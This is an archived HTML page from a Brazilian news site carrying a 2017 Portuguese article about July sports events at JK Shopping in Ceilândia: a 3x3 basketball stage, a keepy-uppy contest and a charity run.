

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://jornalolhodeaguia.com.br/desc-noticias.php?id=2044
body_size: 9262
content:

<!DOCTYPE html>
<html lang=en>
<head>
<meta charset=iso-8859-9>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Em julho o esporte faz parte da programação de férias no JK Shopping,Foto:DiegoVedita</title>
<link rel=icon href="assets/favicon.ico">
<link rel=preconnect href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@700&family=Open+Sans&display=swap" rel=stylesheet>
<link rel=stylesheet href="assets/css/app.min.css">
<style>body{margin-left:7px;margin-top:7px;margin-right:7px;margin-bottom:7px}</style><link href="admin/css.css" rel=stylesheet type="text/css"/><link href="SpryAssets/SpryValidationTextField.css" rel=stylesheet type="text/css"/><link href="SpryAssets/SpryValidationTextarea.css" rel=stylesheet type="text/css"/><script src="https://cdn.jsdelivr.net/npm/sharer.js@latest/sharer.min.js"></script>
</head>
<body><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://jornalolhodeaguia.com.br/desc-noticias.php?id=2044&amp;PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://jornalolhodeaguia.com.br/desc-noticias.php?id=2044&amp;PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class=preloader>
<div class=lds-roller>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<header class=header-area>
<div class="header-navbar-top py-1 bg-light  d-none d-lg-block">
<div class=container>
<div class=header-newsticker-menu>
<div class=newsticker>
<div class=newsticker-btn>&Uacute;ltimas not&iacute;cias</div>
<div class=newsticker-list>
<ul class=list-inline>
<li>
<a href="desc-noticias.php?id=2769">1º Como Lidar?</a>
</li>
<li>
<a href="desc-noticias.php?id=2765">O andarilho e sua Luz. Por Ailton</a>
</li>
<li>
<a href="desc-noticias.php?id=2763">Capital Freaks faz show de lançamento de novo clipe, "Masks are rising", neste domingo</a>
</li>
<li>
<a href="desc-noticias.php?id=2762">Morre DJ Jamaika, ícone da cena underground do rap de Brasília</a>
</li>
<li>
<a href="desc-noticias.php?id=2761">Dino adota o controle nas contratações de software do Ministério da Justiça</a>
</li>
<li>
<a href="desc-noticias.php?id=2760">Psicanalista Rafael Rodrigues</a>
</li>
<li>
<a href="desc-noticias.php?id=2759">INSCRIÇÕES ABERTAS! Convocatória da Exposição Coletiva de Fotografias FESTIVAL MÊS DA FOTOGRAFIA 2023</a>
</li>
<li>
<a href="desc-noticias.php?id=2758">'A pior situação humanitária que já vi': os relatos de médico que foi atender os yanomami André Biernath - @andre_biernath Da BBC News Brasil em Londres</a>
</li>
<li>
<a href="desc-noticias.php?id=2757">MOTIM - Mercado de Produção Independente.INSCRIÇÕES ABERTAS ATÉ 5/2/2023</a>
</li>
<li>
<a href="desc-noticias.php?id=2754">Loja de cara nova``` , com fine arts da série Idílio, já foi lá ver? Agora vc pode comprar suas fine arts no cartão, boleto ou pix e lotar aquela parede vazia da sua casa com arte local, engajada e inspiradora!! &#128420; https://catalogo.claricegoncalv</a>
</li>
</ul>
</div>
</div>
<div class=newsticker-social>
<ul class=list-inline>
<li class=list-inline-item><a class=bg-primary href="#" style="background-color: #0318d6!important;"><i class="fab fa-facebook-f"></i></a>
</li>
<li class=list-inline-item><a class=bg-info href="#" style="background-color: #e80000!important;"><i class="fab fa-youtube"></i></a>
</li>
<li class=list-inline-item><a class=bg-danger href="#"><i class="fab fa-instagram"></i></a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="header-navbar-middle d-none d-lg-block">
<div class=container>
<div class="navbar-brand-wrapper py-3 d-flex justify-content-between align-items-center">
<a class=navbar-brand href=.>
<img class=lazyload src="assets/logo-jornal2.png" alt="Jornal Olho de Ãguia" style="max-height: 115px;">
</a>
</div>
</div>
</div>
<div class="header-navbar-bottom pt-2 pt-lg-0 border-top border-light">
<div class="container themeix-menu-selector">
<nav class="navbar navbar-expand-lg">
<div class="collapse navbar-collapse" id=main_nav>
<ul class="navbar-nav me-auto">
<li class="nav-item dropdown"> <a class="nav-link  " href=.>P&aacute;gina Inicial</a>
</li>
<li class="nav-item dropdown has-megamenu">
<a class="nav-link " href=quem-somos.php> Quem Somos </a>
</li>
<li class="nav-item dropdown">
<a class="nav-link " href=noticias.php> Not&iacute;cias </a>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="#">Colunistas</a>
<ul class=dropdown-menu>
<li><a class=dropdown-item href="noticias.php?autor=18">Emilio Glauber. (Brasil)</a></li>
<li><a class=dropdown-item href="noticias.php?autor=16">Mario Lopez -(Nicar&aacute;gua)</a></li>
<li><a class=dropdown-item href="noticias.php?autor=14">Udson Fabio Boassalli (Brasil)</a></li>
<li><a class=dropdown-item href="noticias.php?autor=13">Regina Rodriques.- Artes Plasticas (Miami, Fl&oacute;rida) Cores Libertarias.</a></li>
<li><a class=dropdown-item href="noticias.php?autor=12">Nirvana Paz - Mexico.</a></li>
</ul>
</li>
<li class=nav-item><a class=nav-link href=mesa-redonda.php> Projeto Imagens Sem Fronteira </a></li>
<li class=nav-item><a class=nav-link href=recados.php> Assinantes </a></li>
<li class=nav-item><a class=nav-link href=contato.php>Fale Conosco</a></li>
</ul>
</div>
<div class=search-modal data-bs-toggle=modal data-bs-target="#search-modal"><a class=nav-link href="#"> <i class="fas fa-search"></i> </a>
</div>
</nav>
<div class="modal fade" id=search-modal data-bs-backdrop=static>
<button type=button class=btn-close data-bs-dismiss=modal></button>
<div class=modal-dialog>
<div class=modal-content>
<div class=modal-body>
<form action=noticias.php class=forms id=form_busca>
<div class=input-group>
<span class=input-group-text><i class="fas fa-search"></i></span>
<input type=text class=form-control placeholder=Palavra-Chave name=busca>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="blog-area py-5">
<div class=container-fluid>
<div class=row>
<div class="order-2 order-md-1 col-xl-1 col-lg-1 col-md-1">
</div>
<div class="order-1 order-md-2 col-xl-8 col-lg-8 col-md-8">
<div class=mb-3>
<div class=my-1>
<h1>Em julho o esporte faz parte da programação de férias no JK Shopping,Foto:DiegoVedita</h1>
<div class="featured-image pb-3">
<div class="image-frame image-hover-style-1">
<a href="javascript:;"> <img src="img_noticias/2044.jpg" alt=image class="w-100 "></a>
</div>
</div>
<p class=lead>Basquete, futebol e até corrida estão nas atrações do centro comercial </p>
</div>
<div class=mb-0>
<p class="m-0 small">11/07/2017 11:54</p>
</div>
</div>
<div class="entry-content pb-3 typofix">
<p><p>&nbsp;<span style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Que a pr&aacute;tica de atividades f&iacute;sicas faz bem &agrave; sa&uacute;de, todo mundo j&aacute; sabe: previne diversas doen&ccedil;as, estimula autoconfian&ccedil;a e, &eacute; claro, &eacute; muito divertido. A novidade &eacute; que o JK Shopping preparou, para o m&ecirc;s das f&eacute;rias, um combo de atividades voltadas para o esporte. Para os amantes do basquete, uma das modalidades esportivas mais populares do mundo, a dica &eacute; conferir entre os dias 16 e 23/07, a</span><span style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">&nbsp;</span><strong style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Esta&ccedil;&atilde;o do Basquete JK Shopping</strong><span style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">, que tamb&eacute;m trar&aacute; atra&ccedil;&otilde;es culturais, atividades infantis e muito mais. No dia 15/07, o p&uacute;blico poder&aacute; curtir uma competi&ccedil;&atilde;o de embaixadinhas, com representantes dos times que ir&atilde;o disputar a</span><span style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">&nbsp;</span><strong style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Ta&ccedil;a das Favelas</strong><span style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">. J&aacute; para os corredores de plant&atilde;o, no dia 30/07, acontece a</span><span style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">&nbsp;</span><strong style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">1&ordf; Corrida e Caminhada Solid&aacute;ria de Ceil&acirc;ndia</strong><span style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">&nbsp;</span><span style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">e quem quiser j&aacute; pode se inscrever.</span></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;"><strong>Esta&ccedil;&atilde;o do Basquete JK Shopping</strong></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Entre os dias 16 e 23 de julho, a pra&ccedil;a de eventos do JK Shopping se transforma em uma verdadeira quadra de basquete. A estrutura ser&aacute; montada para receber&nbsp;<strong>a etapa JK Shopping de 3x3</strong>, fase classificat&oacute;ria para a final que acontece em agosto.&nbsp; A modalidade se tornou ol&iacute;mpica este ano e ser&aacute; inclu&iacute;da nos jogos ol&iacute;mpicos de 2020. Mais de 100 atletas, compondo cerca de 30 equipes, j&aacute; est&atilde;o confirmados. As competi&ccedil;&otilde;es acontecem em duas categorias, a Sub-18, para nascidos at&eacute; o ano de 1.999 e Open, para jogadores acima de 18 anos, ambas para grupos femininos e masculinos.</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Al&eacute;m da competi&ccedil;&atilde;o que promete emocionar, a Esta&ccedil;&atilde;o do Basquete tamb&eacute;m ter&aacute; atra&ccedil;&otilde;es gratuitas e abertas ao p&uacute;blico. Quem estiver por l&aacute;, poder&aacute; aprender um pouco mais sobre o esporte com aulas de basquete, al&eacute;m de conferir apresenta&ccedil;&otilde;es art&iacute;stico-culturais, demonstra&ccedil;&atilde;o da modalidade em cadeiras de rodas e atividades infantis.</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;"><strong>Servi&ccedil;o</strong>&nbsp;-&nbsp;<strong>Esta&ccedil;&atilde;o do Basquete JK Shopping</strong></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Data: de 16 a 23 de julho</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Hor&aacute;rio:</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Domingo: das 15h &agrave;s 20h, segunda-feira: das 14h &agrave;s 20h, ter&ccedil;a-feira: 14h &agrave;s 20h, quarta-feira: 14h &agrave;s 20h, quinta-feira: 14h &agrave;s 22h, sexta-feira: 14h &agrave;s 22h, s&aacute;bado: 14h &agrave;s 22h, domingo: 14h &agrave;s 20h</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Valor da inscri&ccedil;&atilde;o para etapa JK Shopping de 3x3: R$ 140,00</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Local: Pra&ccedil;a de eventos</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;"><strong>Competi&ccedil;&atilde;o de embaixadinhas</strong></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">No dia 15/07, em Samambaia, acontece a grande&nbsp;<strong>abertura da Ta&ccedil;a das Favelas</strong>. O campeonato, que ocorre desde 2012, &eacute; uma realiza&ccedil;&atilde;o da Central &Uacute;nica das Favelas (CUFA-DF). Ao todo, 24 times masculinos e 12 femininos, compostos por jovens entre 14 e 17, ir&atilde;o participar da competi&ccedil;&atilde;o.</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">E como o JK Shopping n&atilde;o podia ficar de fora dessa, tamb&eacute;m no dia 15/07, a partir das 10h, na pra&ccedil;a de eventos, uma competi&ccedil;&atilde;o de embaixadinhas promete agitar o p&uacute;blico. Um representante, de cada time participante da Ta&ccedil;a das Favelas, entra na disputa pelo t&iacute;tulo de Rei ou Rainha das embaixadinhas. E n&atilde;o para por a&iacute;, quem estiver por l&aacute;, vai conferir uma apresenta&ccedil;&atilde;o de Futebol Freestyle com incr&iacute;veis manobras.</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;"><strong>Servi&ccedil;o</strong>&nbsp;-&nbsp;<strong>Competi&ccedil;&atilde;o de embaixadinhas</strong></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Data: 15 de julho</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Hor&aacute;rio: 10h</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Local: Pra&ccedil;a de eventos</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Valor: Gratuito</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Classifica&ccedil;&atilde;o: Livre</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;"><strong>1&ordf; corrida e caminhada solid&aacute;ria de Ceil&acirc;ndia</strong></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Para fechar o m&ecirc;s do esporte com chave de ouro, no dia 30/07 acontece&nbsp;<strong>a 1&ordf; Corrida e Caminhada Solid&aacute;ria de Ceil&acirc;ndia</strong>. O evento &eacute; uma parceria entre o JK Shopping e o Instituto Crescer de Tecnologia e Educa&ccedil;&atilde;o. S&atilde;o esperados entre 1.000 a 1.800 participantes para dois percursos, um de 5 km e outro de 10km, ambos na avenida H&eacute;lio Prates. A largada ser&aacute; &agrave;s 7h, no centro comercial, e ap&oacute;s o trajeto os ganhadores voltam ao JK Shopping para receber a premia&ccedil;&atilde;o, que varia de R$ 100 a R$ 300, incluindo medalhas e trof&eacute;us.</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Quem quiser participar tem at&eacute; o dia 26/07 para fazer a inscri&ccedil;&atilde;o atrav&eacute;s do site&nbsp;<a href="http://centraldacorrida.com.br/" target=_blank data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=http://centraldacorrida.com.br/&amp;source=gmail&amp;ust=1499871143151000&amp;usg=AFQjCNFMJu9tNJnABW_l9RACMcWdonF-Bw" style="color: rgb(17, 85, 204);">centraldacorrida.com.br</a>, ou no balc&atilde;o localizado no piso L3, pr&oacute;ximo ao Boliche Brasil. Para retirar os kits, os inscritos devem entregar 1 kg de alimento n&atilde;o perec&iacute;vel no mesmo balc&atilde;o, entre os dias 27/07 e 29/07.</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Al&eacute;m de fortalecer a hist&oacute;ria do esporte na maior Regi&atilde;o Administrativa do DF, o evento tem como objetivo a doa&ccedil;&atilde;o de toneladas de alimentos arrecadados para institui&ccedil;&otilde;es carentes da regi&atilde;o.</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;"><strong>Servi&ccedil;o</strong>&nbsp;-&nbsp;<strong>1&ordf; corrida e caminhada solid&aacute;ria de Ceil&acirc;ndia</strong></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Data: 30 de julho</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Hor&aacute;rio: de 7h &agrave;s 10h</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Local: estacionamento do JK Shopping</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Valor da Inscri&ccedil;&atilde;o: 1Kg de alimento n&atilde;o perec&iacute;vel</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Classifica&ccedil;&atilde;o: 18 anos</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;"><strong>JK Shopping</strong></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Endere&ccedil;o: Avenida H&eacute;lio Prates QNM 34 &ndash; entre Taguatinga e Ceil&acirc;ndia</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Hor&aacute;rio de funcionamento: segunda a s&aacute;bado, das 10h &agrave;s 22h e domingos e feriados das 12h &agrave;s 22h</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Telefone: (61) 3246-8601</p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;"><a href="http://www.jkshoppingdf.com.br/" target=_blank data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=http://www.jkshoppingdf.com.br/&amp;source=gmail&amp;ust=1499871143151000&amp;usg=AFQjCNHIqBe8XmRgNjlN6LWker4AJLB27A" style="color: rgb(17, 85, 204);">www.jkshoppingdf.com.br</a></p>
<p style="color: rgb(34, 34, 34); font-family: Verdana, Geneva, sans-serif; font-size: 13.3333px; text-align: justify;">Facebook:&nbsp;<a href="http://facebook.com/jkshoppingdf" target=_blank data-saferedirecturl="https://www.google.com/url?hl=pt-BR&amp;q=http://facebook.com/jkshoppingdf&amp;source=gmail&amp;ust=1499871143151000&amp;usg=AFQjCNGceJ3YNfRrUezPdi2BwhNNnBlQfA" style="color: rgb(17, 85, 204);">facebook.com/<wbr></wbr>jkshoppingdf</a><img src="https://scontent.fbsb8-2.fna.fbcdn.net/v/t1.0-9/19989658_10213373838362053_4052177161257071835_n.jpg?oh=3dc5009b7b4217e89c5090a4d457bcbb&amp;oe=5A040E52" alt="A imagem pode conter: uma ou mais pessoas, pessoas praticando esportes, est&aacute;dio e atividades ao ar livre" style="font-family: Arial, Verdana, sans-serif; font-size: 12px;"/><img src="https://scontent.fbsb8-2.fna.fbcdn.net/v/l/t1.0-9/19894947_10213373838202049_1061544330117539703_n.jpg?oh=96e78d644a02d31a8902d1d454ab8864&amp;oe=59C530FA" alt="A imagem pode conter: 1 pessoa, em p&eacute; e atividades ao ar livre" style="font-family: Arial, Verdana, sans-serif; font-size: 12px;"/><img src="https://scontent.fbsb8-2.fna.fbcdn.net/v/t1.0-9/19904982_10213373838762063_7722843142371857336_n.jpg?oh=c1e6478b1807a1ad4e7a1642cfc49e57&amp;oe=59FABBB9" alt="A imagem pode conter: 1 pessoa, praticando um esporte e campo de beisebol" style="font-family: Arial, Verdana, sans-serif; font-size: 12px;"/></p> </p>
</div>
<div data-aos=fade-in class="single-post-widget  border-light border-top pt-3 mt-3 ">
<h4>Compartilhas Noticia</h4>
<ul class=list-inline>
<button class="rounded btn btn-danger btn-sm btn-fc text-light" data-sharer=facebook data-hashtag=hashtag data-url="https://jornalolhodeaguia.com.br/site/desc-noticias.php?id=2044">Facebook</button>
<button class="rounded btn btn-success btn-sm btn-twi text-light" data-sharer=twitter data-hashtag=hashtag data-url="https://jornalolhodeaguia.com.br/site/desc-noticias.php?id=2044">Twitter</button>
<button class="rounded btn btn-success btn-sm btn text-light" data-sharer=whatsapp data-hashtag=hashtag data-url="https://jornalolhodeaguia.com.br/site/desc-noticias.php?id=2044" formtarget=_blank>WhatsApp</button>
</ul>
</div>
<div data-aos=fade-in class="single-post-widget border-light border-top pt-3 mt-3">
<h4>Tags</h4>
<ul class="entry-tags-share list-inline">
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=31">Cinema</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=30">Noticias</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=29">Livro de Visitas</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=28">Links</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=24">Notícias</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=23">Mesa Redonda</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=22">Cores Libertárias</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=18">Editores</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=17">Cena Urbana</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=16">Ensaio Fotográfico</a></li>
<li class=list-inline-item> <a class="mb-1 btn bg-light text-secondary bg-hover-danger text-hover-white" href="noticias.php?id_cat=15">Editorial</a></li>
</ul>
</div>
<div class="single-post-widget border-light border-top pt-3 mt-4">
<h4 id=comments class=mb-2>Coment&aacute;rios</h4>
<ul class="entry-comment list-inline pt-3 list-inline">
<li data-aos=fade-up>
<div class="comment__item mb-3">
<div class="comment-avatar mb-1 d-flex align-items-center">
<div class="comment-author-meta ms-1">
<p class="pb-0 mb-0"><strong><a href="javascript:;"></a></strong>
</p>
<p class="small  mb-0"> </p>
</div>
</div>
<div class="comment-content py-2 typofix">
<p> </p>
</div>
</div>
</li>
</ul>
</div>
<script src="SpryAssets/SpryValidationTextField.js"></script>
<script src="SpryAssets/SpryValidationTextarea.js"></script>
<script>function MM_goToURL(){var i,args=MM_goToURL.arguments;document.MM_returnValue=false;for(i=0;i<(args.length-1);i+=2)eval(args[i]+".location='"+args[i+1]+"'");}</script>
<fieldset style="-moz-border-radius: 10px; -webkit-border-radius: 10px;">
<legend class=arial13preto><span class=texto_preto><strong>Comentários</strong></span></legend>
<form id=form1 name=form1 style="margin:0px;" method=POST action="">
<div data-aos=fade-in class="single-post-widget border-light border-top pt-3 mt-3 aos-init aos-animate">
<h4 class=mb-2>Escrever Comentário</h4>
<form class=forms>
<div class=mb-3>
<input class=form-control name=nome type=text placeholder=Nome>
</div>
<div class=mb-3>
<input class=form-control name=email type=text type=text placeholder=Email>
</div>
<div class=mb-3>
<textarea class=form-control name=comentario rows=5 placeholder="Escreva seu comentário"></textarea>
</div>
<div class=mb-3>
<span id=sprytextfield3>
<input name=cod_validacao type=text class=control-1 id=cod_validacao size=10 />
</span><span class=textoDetalhes>
66869 <input name=id type=hidden id=id />
<input name=compara type=hidden id=compara value=66869 />
</span>
</div>
<div class=mt-3>
<input name=Submit type=submit class="btn btn-primary" value=Enviar />
</div>
</form>
</div>
<input type=hidden name=MM_insert value=form1>
<input name=hora type=hidden id=hora value=04:36:25 />
<input name=data type=hidden id=data value="25/01/2026"/>
<input name=tipo type=hidden id=tipo value=""/>
</form>
</fieldset>
<script>var sprytextfield1=new Spry.Widget.ValidationTextField("sprytextfield1");var sprytextfield2=new Spry.Widget.ValidationTextField("sprytextfield2");var sprytextarea1=new Spry.Widget.ValidationTextarea("sprytextarea1");var sprytextfield3=new Spry.Widget.ValidationTextField("sprytextfield3");</script>
</div>
<div class="order-3 order-md-3 col-xl-3 col-lg-3 col-md-3 pt-4 pt-md-0">
<div class="sidebar-widget mb-3 border border-light rounded">
<div class=wrapper>
<div class=row>
<div class=col-md-12>
<div class="section-title-block d-flex pb-3">
<h3 class=section-widget-title>Outras Not&iacute;cias</h3>
<a href=noticias.php class="text-uppercase section-title-link">
Ver Tudo
<svg width=24 height=24 viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path d="M1.5 13.5h17.79l-5.445 6.54a1.502 1.502 0 102.31 1.92l7.5-9a1.78 1.78 0 00.135-.226c0-.075.075-.12.105-.195A1.5 1.5 0 0024 12a1.499 1.499 0 00-.105-.54c0-.075-.075-.12-.105-.195a1.766 1.766 0 00-.135-.225l-7.5-9A1.499 1.499 0 0015 1.5a1.5 1.5 0 00-1.155 2.46l5.445 6.54H1.5a1.5 1.5 0 100 3z">
</path>
</svg>
</a>
</div>
</div>
</div>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/282.jpg" data-src="img_noticias/282.jpg" alt="1era Bienal Internacional de Fotograf?a - Art?stica Contempor?nea Ecuador 2011.">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=282">1era Bienal Internacional de Fotograf?a - Art?stica Contempor?nea Ecuador 2011.</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>29/06/2011 </span>
<span> 19:47</span>
</span>
</div>
</div>
</article>
<article data-aos=fade-in class="blog-style5 d-flex  d-md-block d-xl-flex align-items-center">
<a href="#" aria-label="Post Title Here">
<div class="post-img-wrap position-relative overflow-hidden">
<img class="lazyload post-img" src="img_noticias/614.jpg" data-src="img_noticias/614.jpg" alt="?DOLOS DE VERDADE - por MARACI SANT'ANA.">
</div>
</a>
<div class="post-content pt-md-2 pt-xl-0 pt-0">
<h6 class=post-title><a href="desc-noticias.php?id=614">?DOLOS DE VERDADE - por MARACI SANT'ANA.</a>
</h6>
<div class=post-meta>
<span class="date-info small">
<span>13/10/2011 </span>
<span> 14:42</span>
</span>
</div>
</div>
</article>
